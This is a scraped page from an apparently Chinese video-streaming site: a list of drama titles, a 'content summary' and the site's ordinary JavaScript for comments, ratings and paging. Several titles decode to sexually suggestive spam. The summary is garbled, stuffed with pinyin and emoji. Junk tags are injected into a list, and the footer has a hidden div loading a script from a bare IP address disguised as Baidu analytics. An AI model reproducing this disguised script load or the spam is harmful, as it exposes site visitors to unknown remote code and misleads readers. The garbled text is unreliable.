       <div class="93c7ddee li_img"><a href="/20260121/d9y43txHgyqa.asp"><img class="dpic dh" src="/data/img/a2a4608b5ac182b80cc22785795c0f1f_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/20260121/d9y43txHgyqa.asp">&#25105;&#30340;&#22909;&#22920;&#22920;&#38889;&#21095;&#30005;&#35270;&#21095;&#36229;&#28165;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260121/d9y43txHgyqa.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/drama/hWubG6fSM5.html"><img class="dpic dh" src="/data/img/5433d4cd76ac83f9e12fbb0821cda5fa3bcde8ac_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/drama/hWubG6fSM5.html">&#38190;&#30424;&#20384;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/drama/hWubG6fSM5.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/show/jkEQ0XTFq.asp"><img class="dpic dh" src="/data/img/adf96ca103958fc2c0be34cdc121d14a_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/show/jkEQ0XTFq.asp">&#30333;&#27905;&#20840;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/jkEQ0XTFq.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/detail/GQ8VTuFSsq3.htm"><img class="dpic dh" src="/data/img/1954.jpg"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/detail/GQ8VTuFSsq3.htm">&#21704;&#21704;&#25805;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/detail/GQ8VTuFSsq3.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/wFHT0thzTrRU2z.html"><img class="dpic dh" src="/data/img/13bbcb22742544495ee6efd9848c36f4928b3981_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/wFHT0thzTrRU2z.html">&#23567;&#22993;&#23064;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#23436;&#25972;&#29256;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/wFHT0thzTrRU2z.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/show/IpKDGGdRvpmzjh.asp"><img class="dpic dh" src="/data/img/0005.jpg"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/show/IpKDGGdRvpmzjh.asp">&#22899;&#29305;&#35686;&#30005;&#35270;&#21095;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/IpKDGGdRvpmzjh.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/drama/1MHOo8WYfmsP.asp"><img class="dpic dh" src="/data/img/100b9493949e3df9b178c0b9930d9861ffa8dd67_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/drama/1MHOo8WYfmsP.asp">&#28383;&#27597;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/drama/1MHOo8WYfmsP.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
       <div class="93c7ddee li_img"><a href="/voddetail/fYYql4iV.doc"><img class="dpic dh" src="/data/img/3ccc053c64953b25f3585effa7b7d1f7d6e37cb4_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="93c7ddee li_text">
         <p class="name"><a href="/voddetail/fYYql4iV.doc">&#34588;&#26691;&#35270;&#39057;&#99;&#111;&#109;&#46;&#119;&#119;&#119;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/voddetail/fYYql4iV.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="93c7ddee row"><div class="93c7ddee ndes" id="pcjq"><div class="93c7ddee ptit"><i class="gang"></i>《&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;》内容简介</div><div class="93c7ddee des_xy"><p>&#22312;&#23391;&#34892;&#24736;&#30340;&#40;&#128223;&#41;&#24378;&#28872;&#35201;&#27714;&#19979;&#44;&#32;&#23391;&#27597;&#26368;&#21518;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#26159;&#20080;&#19979;&#20102;&#23567;&#25143;&#22411;&#40;&#127946;&#41;&#37319;&#20809;&#40;&#103;&#117;&#257;&#110;&#103;&#32;&#41;&#22909;&#30340;&#37027;&#19968;&#22871;&#25151;&#23376;&#12290;</p>&#10;<p>&#36831;&#40;&#99;&#104;&#237;&#32;&#41;&#30746;&#31505;&#36215;&#26469;&#65292;&#25260;&#40;&#127856;&#41;&#36215;&#22905;&#30340;&#25163;&#65292;&#25918;&#22312;&#22068;&#36793;&#40;&#98;&#105;&#257;&#110;&#32;&#41;&#65292;&#22312;&#22905;&#30340;&#25163;&#32972;&#33853;&#19979;&#19968;&#40;&#121;&#299;&#40;&#127957;&#41;&#32;&#41;&#21563;&#65292;&#38381;&#30524;&#34388;&#35802;&#36947;&#65306;&#19975;&#40;&#119;&#224;&#110;&#32;&#41;&#20107;&#26377;&#25105;&#12290;</p>&#10;<p>&#26223;&#23453;&#36305;&#36827;&#21355;&#40;&#129373;&#41;&#29983;&#38388;&#65292;&#30475;&#35265;&#28577;&#40;&#122;&#462;&#111;&#32;&#41;&#30406;&#37324;&#31354;&#31354;&#22914;&#20063;&#65292;&#20667;&#30333;&#40;&#98;&#225;&#105;&#32;&#41;&#29980;&#22320;&#38382;&#40;&#128068;&#41;&#65306;&#21733;&#21733;&#20320;&#24590;&#20040;&#40;&#109;&#101;&#32;&#41;&#25226;&#22235;&#23453;&#27927;&#27809;&#20102;&#40;&#108;&#101;&#32;&#41;&#21834;&#65281;</p>&#10;<p>&#20316;&#20026;&#29238;&#27597;&#65292;&#33258;&#28982;&#40;&#114;&#225;&#110;&#32;&#41;&#19981;&#24076;&#26395;&#23567;&#22899;&#20799;&#20986;&#30465;&#35835;&#40;&#100;&#250;&#32;&#41;&#22823;&#23398;&#65292;&#19981;&#36807;&#26368;&#40;&#9201;&#41;&#21518;&#30495;&#30340;&#32771;&#19981;&#19978;&#26412;&#22320;&#30340;&#40;&#100;&#101;&#32;&#41;&#65292;&#20026;&#20102;&#23567;&#22899;&#20799;&#20197;&#21518;&#30340;&#40;&#100;&#101;&#32;&#41;&#21457;&#40;&#128371;&#41;&#23637;&#65292;&#20063;&#21482;&#33021;&#20570;&#20986;&#21462;&#40;&#113;&#468;&#32;&#41;&#33293;&#12290;</p>&#10;<p>&#35201;&#26159;&#25991;&#31185;&#25104;&#32489;&#19978;&#19981;&#40;&#127907;&#41;&#21435;&#65292;&#22905;&#23601;&#31639;&#40;&#115;&#117;&#224;&#110;&#32;&#41;&#26377;&#20108;&#21313;&#20998;&#30340;&#20943;&#20998;&#25919;&#31574;&#40;&#99;&#232;&#32;&#41;&#25745;&#30528;&#65292;&#35201;&#40;&#129416;&#41;&#32771;&#29702;&#24037;&#22823;&#30340;&#40;&#100;&#101;&#32;&#41;&#24314;&#31569;&#31995;&#20063;&#26159;&#38590;&#39064;&#12290;</p>&#10;<p>&#23391;&#34892;&#24736;&#21548;&#23436;&#40;&#128277;&#41;&#20004;&#20010;&#40;&#103;&#232;&#32;&#41;&#20154;&#30340;&#23545;&#35805;&#65292;&#22199;&#22199;&#30528;&#35753;&#40;&#114;&#224;&#110;&#103;&#32;&#41;&#36831;&#30746;&#24320;&#25668;&#20687;&#22836;&#40;&#128672;&#41;&#12290;</p>&#10;<p>&#23391;&#34892;&#40;&#104;&#225;&#110;&#103;&#32;&#41;&#24736;&#22352;&#22312;&#36831;&#30746;&#36523;&#40;&#115;&#104;&#275;&#110;&#32;&#41;&#19978;&#65292;&#39034;&#25163;&#25226;&#22902;&#33590;&#25918;&#40;&#127812;&#41;&#22312;&#40;&#122;&#224;&#105;&#32;&#41;&#33590;&#20960;&#19978;&#65292;&#20280;&#25163;&#29615;&#20303;&#20182;&#40;&#116;&#257;&#32;&#41;&#30340;&#33046;&#23376;&#65292;&#38590;&#24471;&#26377;&#20960;&#40;&#128357;&#41;&#20998;&#40;&#102;&#232;&#110;&#32;&#41;&#23567;&#22899;&#29983;&#30340;&#23047;&#20431;&#40;&#113;&#105;&#224;&#111;&#32;&#41;&#26679;&#65306;&#20320;&#26159;&#19981;&#26159;&#23436;&#20840;&#27809;&#40;&#127907;&#41;&#40;&#109;&#233;&#105;&#32;&#41;&#29468;&#21040;&#25105;&#20250;&#25644;&#21040;&#20320;&#38548;&#22721;&#40;&#98;&#236;&#32;&#41;&#65311;</p>&#10;<p>&#23391;&#34892;&#24736;&#26263;&#21483;&#40;&#127380;&#41;&#19981;&#22909;&#65292;&#24819;&#36867;&#36830;&#33151;&#37117;&#27809;&#40;&#109;&#233;&#105;&#32;&#41;&#36808;&#20986;&#21435;&#19968;&#27493;&#65292;&#23601;&#34987;&#36831;&#40;&#99;&#104;&#237;&#40;&#128156;&#41;&#32;&#41;&#30746;&#25353;&#20303;&#20102;&#32937;&#33152;&#12290;</p>&#10;<p>&#36141;&#25151;&#40;&#102;&#225;&#110;&#103;&#32;&#41;&#21512;&#21516;&#19968;&#31614;&#65292;&#23391;&#27597;&#23601;&#32422;&#40;&#128334;&#41;&#20102;&#23478;&#25919;&#20844;&#21496;&#21435;&#40;&#113;&#249;&#32;&#41;&#20844;&#23507;&#20570;&#22823;&#25195;&#38500;&#44;&#32;&#21448;&#24102;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23391;&#34892;&#40;&#128299;&#41;&#24736;&#21435;&#25165;&#37319;&#36141;&#20102;&#19968;&#40;&#121;&#299;&#32;&#41;&#20123;&#23567;&#23478;&#20855;&#65292;&#24537;&#40;&#109;&#225;&#110;&#103;&#32;&#41;&#21069;&#24537;&#21518;&#40;&#128275;&#41;&#65292;&#28155;&#32622;&#36825;&#20010;&#28155;&#40;&#116;&#105;&#257;&#110;&#32;&#41;&#32622;&#37027;&#20010;&#65292;&#19968;&#30452;&#25302;&#21040;&#26257;&#40;&#115;&#104;&#468;&#32;&#41;&#20551;&#34917;&#35838;&#40;&#129365;&#41;&#21069;&#19968;&#22825;&#25165;&#25644;&#23478;&#40;&#106;&#105;&#257;&#32;&#41;&#12290;</p>&#10;<p>&#23391;&#34892;&#24736;&#21548;&#23436;&#40;&#119;&#225;&#110;&#32;&#41;&#20004;&#20010;&#20154;&#30340;&#23545;&#35805;&#65292;&#22199;&#22199;&#40;&#114;&#462;&#110;&#103;&#32;&#41;&#30528;&#35753;&#36831;&#30746;&#24320;&#25668;&#20687;&#22836;&#12290;</p>……</div></div></div>

</div>
<div class="93c7ddee footer clearfix">
   <div class="93c7ddee wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="93c7ddee gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:none;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/function.js
body_size: 6645
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span style="color:blue" id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
